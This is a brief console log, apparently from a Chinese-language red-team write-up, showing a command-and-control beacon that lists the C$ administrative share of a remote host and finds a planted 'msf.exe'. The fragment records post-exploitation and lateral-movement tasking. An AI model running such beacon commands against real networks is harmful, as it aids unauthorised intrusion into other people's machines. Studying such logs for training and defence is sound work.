 beacon> shell dir \\10.10.1.128\c$
[*] Tasked beacon to run: dir \\10.10.1.128\c$
[+] host called home, sent: 51 bytes
[+] received output:
驱动器 \\10.10.1.128\c$ 中的卷没有标签。
卷的序列号是 6613-657B
\\10.10.1.128\c$ 的目录
2021/12/05 00:38 13,312 msf.exe
2016/07/16 21:23 <DIR> PerfLogs
2020/11/04 20:48 <DIR> Program Files
2020/11/04 20:50 <DIR> Program Files (x86)
2020/11/04 22:11 <DIR> Users
2020/11/07 09:01 <DIR> Windows
1 个文件 13,312 字节
5 个目录 52,994,199,552 可用字节